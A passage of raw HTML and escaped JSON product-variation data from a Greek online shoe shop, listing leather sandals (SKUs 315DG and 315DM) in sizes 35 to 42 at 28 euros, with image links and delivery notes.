\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0575a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0575a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5726,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6510,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0575a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0575a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5726,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6511,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0575a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0575a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5726,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6512,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0575a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5611 status-publish last instock product_cat-sandalia product_cat-gynaikeia product_cat-deta has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/anastasia-multy-315d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5611" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5611" data-product_sku="315DM" aria-label="Επιλέξτε επιλογές για  &ldquo;Anastasia multy 315D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5611" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/anastasia-multy-315d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/anastasia-multy-315d-dermatina-sandalia/" title="Anastasia multy 315D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1755a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anastasia multy 315D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1755a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1755a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1755a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1755a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1752a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1752a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1752a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1752a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1752a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/anastasia-multy-315d-dermatina-sandalia/" title="Anastasia multy 315D δερμάτινα σανδάλια">
            Anastasia multy 315D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5611" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1755a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1755a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6481,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1755a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1755a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6482,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1755a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1755a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6483,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1755a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1755a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1755a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 